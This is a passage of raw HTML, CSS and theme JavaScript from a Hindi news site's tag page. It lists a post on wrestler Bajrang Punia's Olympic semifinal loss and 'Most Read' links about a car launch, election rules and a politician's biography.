0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_20 .entry-thumb{background-position:center 50%}.tdi_20 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_20 .td-image-container{display:block;order:0}.ie10 .tdi_20 .td-module-meta-info,.ie11 .tdi_20 .td-module-meta-info{flex:auto}body .tdi_20 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_20 .td-module-meta-info{border-color:#eaeaea}.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_20 .tdb_module_rec{width:100%}.tdi_20 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_20 .tdb-block-inner{margin-left:-24px;margin-right:-24px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_20 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_20 .td-post-vid-time{display:block}.tdi_20 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_20 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_20 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_20 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_20 .td-read-more{display:none}.tdi_20 .td-author-date{display:inline}.tdi_20 .td-post-author-name{display:inline-block}.tdi_20 .td-post-date,.tdi_20 .td-post-author-name span{display:inline-block}.tdi_20 .entry-review-stars{display:inline-block}.tdi_20 .td-icon-star,.tdi_20 .td-icon-star-empty,.tdi_20 .td-icon-star-half{font-size:15px}.tdi_20 .td-module-comments{display:block}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_20 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_20 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_20 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_20 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_20 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_20 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_20 .tdb-block-inner{row-gap:calc(18px * 2)}.tdi_20 .td-module-container:before{bottom:-18px}.tdi_20 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_20 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_20 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","tag_slug":"bajrang-punia-which-state","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","limit":"","offset":"","open_in_new_window":"","post_ids":"-167","include_cf_posts":"","exclude_cf_posts":"","sort":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "2";
block_tdi_20.block_type = "tdb_loop";
block_tdi_20.post_count = "1";
block_tdi_20.found_posts = "1";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "1";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://khabartez.com/category/desh/" class="td-post-category">देश</a>                        <div class="td-module-thumb"><a href="https://khabartez.com/2021/08/07/bajrang-punia-is-hoping-for-a-medal-after-the-loss-in-the-semi-finals/"  rel="bookmark" class="td-image-wrap " title="सेमिफाइनल में हार के बाद बजरंग पूनिया (Bajrang Punia) से है मेडल की आस" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2021/08/bajrang-696x522.jpg" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2021/08/07/bajrang-punia-is-hoping-for-a-medal-after-the-loss-in-the-semi-finals/"  rel="bookmark" title="सेमिफाइनल में हार के बाद बजरंग पूनिया (Bajrang Punia) से है मेडल की आस">सेमिफाइनल में हार के बाद बजरंग पूनिया (Bajrang Punia) से है मेडल की आस</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://khabartez.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-07T12:22:17+05:30" >August 7, 2021</time></span>                                                                        <span class="td-module-comments"><a href="https://khabartez.com/2021/08/07/bajrang-punia-is-hoping-for-a-medal-after-the-loss-in-the-semi-finals/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_24 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_24" >
<style></style>
<style>.tdi_24 .td-image-wrap{padding-bottom:70%}.tdi_24 .entry-thumb{background-position:center 50%}.tdi_24 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_24 .td-image-container,.ie11 .tdi_24 .td-image-container{flex:0 0 auto}.tdi_24 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_24 .td-module-meta-info,.ie11 .tdi_24 .td-module-meta-info{flex:1}body .tdi_24 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_24 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_24 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_24 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_24 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_24 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_24 .td-post-vid-time{display:block}.tdi_24 .td-post-category:not(.td-post-extra-category){display:none}.tdi_24 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_24 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_24 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_24 .td-read-more{display:none}.tdi_24 .td-author-date{display:inline}.tdi_24 .td-post-author-name{display:none}.tdi_24 .entry-review-stars{display:inline-block}.tdi_24 .td-icon-star,.tdi_24 .td-icon-star-empty,.tdi_24 .td-icon-star-half{font-size:15px}.tdi_24 .td-module-comments{display:none}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .td-block-title a,.tdi_24 .td-block-title span{text-transform:uppercase!important}.tdi_24 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_24 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_24 .td-module-meta-info{padding:0 0 0 13px}.tdi_24 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_24 .td-module-container:before{bottom:-10px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_24 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_24 .td_module_wrap{width:100%;float:left}.rtl .tdi_24 .td_module_wrap{float:right}.tdi_24 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_24 .td-module-container:before{bottom:-13px}.tdi_24 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_24 .td_module_wrap .td-module-container:before{display:block!important}.tdi_24 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_24 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_24 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-167","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "1";
block_tdi_24.block_type = "td_flex_block_1";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "452";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "113";
tdBlocksArray.push(block_tdi_24);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_24 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" class="td-image-wrap " title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2024/02/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2024/02/03/alto-k10-launched-33-km-mileage-great-features/"  rel="bookmark" title="Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स">Alto K10 हुआ लांच, 33 की माइलेज धांसू फीचर्स</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T16:48:38+05:30" >February 3, 2024</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" class="td-image-wrap " title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-1-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/09/why-is-the-code-of-conduct-important-in-elections/"  rel="bookmark" title="चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता">चुनाव में अहम् क्यों होतो है Code of Conduct आचार संहिता</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-09T23:31:17+05:30" >October 9, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" class="td-image-wrap " title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://khabartez.com/wp-content/uploads/2023/10/Untitled-design-6-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://khabartez.com/2023/10/04/rajesh-pilot-rajesh-pilot-inspirational-biography-of-a-visionary-leader/"  rel="bookmark" title="Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी">Rajesh Pilot राजेश पायलट: एक दूरदर्शी नेता की प्रेरक जीवनी</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
